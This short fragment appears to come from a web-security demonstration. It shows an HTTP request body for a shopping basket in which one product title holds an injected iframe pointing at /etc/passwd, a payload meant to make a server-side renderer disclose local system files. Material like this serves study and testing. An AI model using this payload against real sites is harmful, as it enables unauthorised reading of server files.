 Connection: close
{
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe width=700px height=700px src=/etc/passwd>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}